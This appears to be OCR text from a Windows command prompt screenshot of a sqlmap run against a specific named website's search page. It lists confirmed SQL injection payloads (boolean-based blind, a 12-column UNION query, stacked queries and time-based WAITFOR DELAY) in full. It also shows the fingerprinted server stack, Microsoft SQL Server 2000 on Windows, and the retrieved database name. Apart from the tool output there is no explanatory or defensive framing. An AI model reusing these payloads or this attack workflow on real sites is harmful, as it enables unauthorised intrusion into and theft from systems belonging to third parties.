 管理员: 命令提示符
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 65 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.shbo-xun.com:80/prosec.jsp?keyword=%' AND 7235=7235 AND
'%'='
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: http://www.shbo-xun.com:80/prosec.jsp?keyword=-7735%' UNION ALL SEL
ECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(109)+CHAR(104)+CHAR(101)+CHAR(1
13)+CHAR(100)+CHAR(113)+CHAR(73)+CHAR(68)+CHAR(120)+CHAR(89)+CHAR(89)+CHAR(118)+
CHAR(84)+CHAR(90)+CHAR(113)+CHAR(121)+CHAR(121)+CHAR(119)+CHAR(113),NULL,NULL,NU
LL,NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.shbo-xun.com:80/prosec.jsp?keyword=%'; WAITFOR DELAY '0:
0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://www.shbo-xun.com:80/prosec.jsp?keyword=%' WAITFOR DELAY '0:0
:5'--
---
[15:12:40] [INFO] testing Microsoft SQL Server
[15:12:40] [INFO] confirming Microsoft SQL Server
[15:12:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.2, JSP
back-end DBMS: Microsoft SQL Server 2000
[15:12:41] [INFO] fetching current database
current database:    'xiren2sjk'
[15:12:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.shbo-xun.com'
[*] shutting down at 15:12:42